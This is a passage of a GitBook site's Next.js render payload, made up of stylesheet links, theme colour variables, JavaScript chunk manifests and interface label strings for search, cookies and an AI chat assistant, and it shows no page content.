efined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L11\"]}]\nd:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L12\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\ne:[\"$\",\"$1\",\"c\",{\"children\":[\"$L13\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L14\",null,{\"children\":[\"$L15\",[\"$\",\"$L16\",null,{\"promise\":\"$@17\"}]]}]]}]\nf:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L18\",null,{\"children\":\"$L19\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1b\",null,{\"fallback\":null,\"children\":\"$L1c\"}]}]}]]}]\n1d:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SitePageNotFound\"]\n12:[\"$\",\"$L1d\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"dark\"}]]\n15:null\n"])</script><script>self.__next_f.push([1,"1e:T2bd3,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;\n--primary-3: 241 248 255; --contrast-primary-3: 29 29 29;\n--primary-4: 233 243 255; --contrast-primary-4: 29 29 29;\n--primary-5: 224 238 255; --contrast-primary-5: 29 29 29;\n--primary-6: 213 230 255; --contrast-primary-6: 29 29 29;\n--primary-7: 198 218 253; --contrast-primary-7: 29 29 29;\n--primary-8: 182 205 246; --contrast-primary-8: 29 29 29;\n--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;\n--primary-10: 57 115 225; --contrast-primary-10: 255 255 255;\n--primary-11: 87 110 152; --contrast-primary-11: 255 255 255;\n--primary-12: 24 29 38; --contrast-primary-12: 255 255 255;\n--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;\n--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;\n--tint-4: 240 242 246; --contrast-tint-4: 29 29 29;\n--tint-5: 234 237 242; --contrast-tint-5: 29 29 29;\n--tint-6: 226 230 236; --contrast-tint-6: 29 29 29;\n--tint-7: 213 217 224; --contrast-tint-7: 29 29 29;\n--tint-8: 200 205 213; --contrast-tint-8: 29 29 29;\n--tint-9: 121 133 155; --contrast-tint-9: 255 255 255;\n--tint-10: 110 122 143; --contrast-tint-10: 255 255 255;\n--tint-11: 106 110 119; --contrast-tint-11: 255 255 255;\n--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 52 109 219;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n"])</script><script>self.__next_f.push([1,"--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 32 35 39; --contrast-primary-2: 255 255 255;\n--primary-3: 39 44 53; --contrast-primary-3: 255 255 255;\n--primary-4: 40 48 62; --contrast-primary-4: 255 255 255;\n--primary-5: 43 54 72; --contrast-primary-5: 255 255 255;\n--primary-6: 45 58 81; --contrast-primary-6: 255 255 255;\n--primary-7: 52 68 96; --contrast-primary-7: 255 255 255;\n--primary-8: 59 78 112; --contrast-primary-8: 255 255 255;\n--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;\n--primary-10: 80 139 252; --contrast-primary-10: 255 255 255;\n--primary-11: 167 193 239; --contrast-primary-11: 29 29 29;\n--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;\n--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;\n--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;\n--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;\n--tint-5: 52 54 55; --contrast-tint-5: 255 255 255;\n--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;\n--tint-7: 66 68 70; --contrast-tint-7: 255 255 255;\n--tint-8: 76 78 81; --contrast-tint-8: 255 255 255;\n--tint-9: 127 133 144; --contrast-tint-9: 255 255 255;\n--tint-10: 138 145 156; --contrast-tint-10: 255 255 255;\n--tint-11: 190 192 197; --contrast-tint-11: 29 29 29;\n--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 52 109 219;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contras"])</script><script>self.__next_f.push([1,"t-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                11:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_7857c7 font-Inter dark\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1e\"}]]}],\"$L1f\"]}]\n"])</script><script>self.__next_f.push([1,"20:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"IconsProvider\"]\n21:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1f:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L20\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2c.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L21\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbranded\":\"AI Assistant\",\"ai_chat"])</script><script>self.__next_f.push([1,"_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L22\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2c.gitbook.com\"\n"])</script><script>self.__next_f.push([1,"23:I[15242,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SiteLayoutClientContexts\"]\n24:I[97306,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIContextProvider\"]\n25:I[4788,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SpaceLayoutContextProvider\"]\n26:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"AdaptiveVisitorContextProvider\"]\n27:I[81608,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n28:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"VisitorSessionProvider\"]\n29:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InsightsProvider\"]\n2a:I[40195,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIChatProvider\"]\n2c:I[10092,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"HeaderMobileMenu\"]\n2e:I[55500,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"st